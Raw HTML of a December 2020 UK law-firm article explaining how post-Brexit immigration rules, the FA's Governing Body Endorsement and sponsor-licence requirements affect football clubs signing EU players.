2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/RESEALING_FOREIGN_GRANTS_OF_PROBATE_-_signature_signing_document_important_files_contract?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/RESEALING_FOREIGN_GRANTS_OF_PROBATE_-_signature_signing_document_important_files_contract?_a=ATFGlAA0 2650w" class="InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 mnbHI"/><div class="InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 lNZOS"><time dateTime="2020-12-16T12:09:26.000Z" class="InsightHeaderBannerstyles__Date-sc-2bgnuz-5 fYcwyt">16/12/2020</time><h1 class="InsightHeaderBannerstyles__Title-sc-2bgnuz-4 hJoJkQ">Could new Immigration rules lead to football clubs scoring an own goal?</h1><ul class="SocialShareBannerstyles__List-sc-dyxi6-0 ecXAbJ"><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><button title="Share" type="button" disabled="" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM">Share</button></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.freeths.co.uk/insights-events/legal-articles/2020/could-new-immigration-rules-lead-to-football-clubs-scoring-an-own-goal/" rel="noreferrer noopener" target="_blank" title="Share via Facebook" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073" fill="currentColor" fill-rule="evenodd"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://twitter.com/intent/tweet?text=Could new Immigration rules lead to football clubs scoring an own goal?&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2020/could-new-immigration-rules-lead-to-football-clubs-scoring-an-own-goal/" rel="noreferrer noopener" target="_blank" title="Share via X" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.linkedin.com/shareArticle?title=Could new Immigration rules lead to football clubs scoring an own goal?&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2020/could-new-immigration-rules-lead-to-football-clubs-scoring-an-own-goal/" rel="noreferrer noopener" target="_blank" title="Share via LinkedIn" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="mailto:?body=https://www.freeths.co.uk/insights-events/legal-articles/2020/could-new-immigration-rules-lead-to-football-clubs-scoring-an-own-goal/." title="Share via email" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></span></a></li></ul><div class="InsightHeaderBannerstyles__AuthorList-sc-2bgnuz-6 cJWyoN"><a href="/people/emma-brooksbank/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/Emma_Brookbank_high_Sept_2025_no_background?_a=ATFGlAA0" loading="eager" alt="Emma Brooksbank Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">Emma Brooksbank</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Partner</p></div></a></div></div></div></div></section></div>

<div id="react_Components_Breadcrumbs_E2C16EA166C2AD55CB4A843BA751EB7C" class="react_Components_Breadcrumbs_E2C16EA166C2AD55CB4A843BA751EB7C"><nav aria-label="breadcrumb" class="Breadcrumbsstyles__Container-sc-1ctz1pp-0 fFJmFU"><ul class="Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 bPeotX"><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Home</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Insights &amp; Events</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Legal articles</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/?Year=2020" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">2020</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><span aria-current="location" class="Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 eboXcZ">Could new Immigration rules lead to football clubs scoring an own goal?</span></li></ul></nav></div>



<div id="react_Components_RichText_9FF2BA482B9A638D439215E807118C72" class="react_Components_RichText_9FF2BA482B9A638D439215E807118C72"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><p>UK Immigration rules are due to significantly change on 1 January 2021 as the Brexit transition period ends on 31 December 2020. The <a rel="noopener noreferrer" href="https://services.parliament.uk/Bills/2019-21/immigrationandsocialsecuritycoordinationeuwithdrawal.html" target="_blank">Immigration and Social Security Co-ordination (EU Withdrawal) Bill</a> will end rights to freedom of movement of persons under retained EU law. Further information on this can be found <a href="https://www.freeths.co.uk/insights-events/legal-articles/2020/the-end-of-free-movement-for-eea-citizens-in-the-uk/">here</a><a rel="noopener noreferrer" href="https://www.freeths.co.uk/2020/11/11he-end-of-free-movement-for-eea-citizens-in-the-uk/" target="_blank"></a>.</p>
<p>EEA nationals (includes those from EU countries, Switzerland, Norway, Iceland and Liechtenstein) and their family members arriving in the UK <strong>on or before 31 December 2020</strong>, will not be caught by the changes, rather having until 30 June 2021 to register on the <a rel="noopener noreferrer" href="https://www.gov.uk/settled-status-eu-citizens-families/applying-for-settled-status" target="_blank">EU Settlement Scheme</a>. This scheme enables them to secure immigration status, either pre-settled status (limited leave to remain) or settled status (indefinite leave to remain), to continue living in the UK after 30 June 2021.EEA nationals and their family members arriving in the UK for the first time from 1 January 2020, will be subject to domestic immigration legislation and will require visa status to work lawfully in the UK.</p>
<p><strong><u>How this applies to English Football </u></strong></p>
<p>Post Brexit, clubs will <strong>not</strong> be able to sign players freely from the EU. Players from EU countries who want to play in the Premier League or EFL will be required to gain a Governing Body Endorsement (“<strong>GBE</strong>”). Qualification for an endorsement will be based upon senior and youth international appearances, the quality of the selling club and club appearances, based on domestic league and continental competition minutes. Further information on the application process and criteria can be found <a rel="noopener noreferrer" href="https://www.thefa.com/news/2020/dec/01/gbe-points-based-system-launched-011220" target="_blank">here.</a>On 1 December 2020, The Football Association (“<strong>The</strong> <strong>FA</strong>”) announced a <a rel="noopener noreferrer" href="https://www.thefa.com/news/2020/dec/01/gbe-points-based-system-launched-011220" target="_blank">plan for overseas players in England</a>, providing a framework for Premier League and English Football League (“<strong>EFL</strong>”) clubs to sign overseas players after the UK leaves the EU on 31 December 2020.Clubs in the <strong>Premier League</strong> and <strong>EFL </strong>will have to:</p>
<ul>
<li>Secure the required Sponsor Licence if they do not already hold one;</li>
<li>Obtain a <strong>GBE </strong>from the FA for their overseas players;</li>
<li>Ensure all GBE applications are submitted well in advance of 12pm on transfer deadline day (i.e. 1 February 2021)</li>
<li>Ensure all overseas players use their GBE to secure the required visa clearance before a player is permitted to undertake any employment duties for the club (including training and friendly matches).</li>
</ul>
<p><strong><u>Rights of Appeal </u></strong>In the event that '<strong>exceptional circumstances'</strong> prevented a player from achieving the required points for the GBE, a club can request that the Exceptions Panel review the player's application. The Chair of the Exceptions Panel will determine whether the application evidences reasonable grounds that exceptional circumstances prevented the player from achieving the required points and the Chair will decide whether to recommend that the application is granted exceptionally. If the Exceptions Panel recommends to The FA that a GBE be granted, The FA will consider whether to grant a GBE but is under no obligation to do so. The Exceptions Panel will only be available for the January 2021 transfer window.</p>
<hr>
<p><strong>Head to our <a rel="noopener noreferrer" href="https://www.freeths.co.uk/brexit-exchange/" target="_blank"><u>Brexit Exchange</u></a> where you will find all the latest updates and developments from our experts, regarding Brexit and how that affects businesses and individuals in a range of areas.</strong></p>
<p> </p></div></div></div></div></section></div>

<div id="react_Components_RichText_B39578F8FC9E545C5BCBC518B578CA29" class="react_Components_RichText_B39578F8FC9E545C5BCBC518B578CA29"><section id="disclaimer-text" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p></div></div></div></div></section></div>
<div id="react_Components_ContactInfoBanner_E49F7A241E6766D753CC0B2D7AD8DC33" class="react_Components_ContactInfoBanner_E49F7A241E6766D753CC0B2D7AD8DC33"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="teal" data-has-bg="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA ContactInfoBannerstyles__Container-sc-1t235m-0 cWAnMs"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContactInfoBannerstyles__Inner-sc-1t235m-1 hzCalO"><div class="ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 ekfocM"><div class="ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 iyXeH"><span class="ContactInfoBannerstyles__SubTitle-sc-1t235m-12 iicglm">Get in touch</span><h2 class="ContactInfoBannerstyles__Title-sc-1t235m-13 jkXFYe">Contact us today</h2><div class="ContactInfoBannerstyles__Content-sc-1t235m-14 kRoYMM"><p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p></div><div class="ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 iLJhvB" style="opacity:0"><div class="ContactInfoBannerstyles__Item-sc-1t235m-16 hQOmZZ" style="opacity:0;transform:translateY(20px) translateZ(0)"><div class="KeyFactCardstyles__Container-sc-1emjeak-0 Nuhyj"><div class="KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 csjvGK"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_72/f_auto/q_50/v1/placeholder/phone?_a=ATFGlAA0" class="KeyFactCardstyles__FactGraphic-sc-1emjeak-2 kCdXbh"/></div><div class="KeyFactCardstyles__FactInner-sc-1emjeak-3 gHLLIL"><span class="KeyFactCardstyles__FactText-sc-1emjeak-5 jLstFY">Telephone</span><div class="KeyFactCardstyles__FactContextText-sc-1emjeak-6 iuLpZQ"><p><a href="tel:03301001014">0330 100 1014</a></p></div></div></div></div></div></div></div><div class="ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 eDxNEk"><div class="ContactInfoBannerstyles__FormContainer-sc-1t235m-6 fDXGAa"><h3 class="ContactInfoBannerstyles__FormTitle-sc-1t235m-7 fLQpW">Get in touch</h3><p class="ContactInfoBannerstyles__FormIntro-sc-1t235m-8 jMDpDy"><p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p></p><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="60b7f980-12b0-4ad8-a6a8-42330ca2fcf6-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="60b7f980-12b0-4ad8-a6a8-42330ca2fcf6-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="60b7f980-12b0-4ad8-a6a8-42330ca2fcf6-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="60b7f980-12b0-4ad8-a6a8-42330ca2fcf6-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="60b7f980-12b0-4ad8-a6a8-42330ca2fcf6-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="60b7f980-12b0-4ad8-a6a8-42330ca2fcf6-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="60b7f980-12b0-4ad8-a6a8-42330ca2fcf6-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="60b7f980-12b0-4ad8-a6a8-42330ca2fcf6-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="60b7f980-12b0-4ad8-a6a8-42330ca2fcf6-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="60b7f980-12b0-4ad8-a6a8-42330ca2fcf6-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="60b7f980-12b0-4ad8-a6a8-42330ca2fcf6-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="60b7f980-12b0-4ad8-a6a8-42330ca2fcf6-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="60b7f980-12b0-4ad8-a6a8-42330ca2fcf6-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="60b7f980-12b0-4ad8-a6a8-42330ca2fcf6-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="60b7f980-12b0-4ad8-a6a8-42330ca2fcf6-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/insights-events/legal-articles/2020/could-new-immigration-rules-lead-to-football-clubs-scoring-an-own-goal/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_723F67142B7208866B862CCFE5B6C6FE" class="react_Components_Footer_723F67142B7208866B862CCFE5B6C6FE"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 NhIpL"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 kkWoQA"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 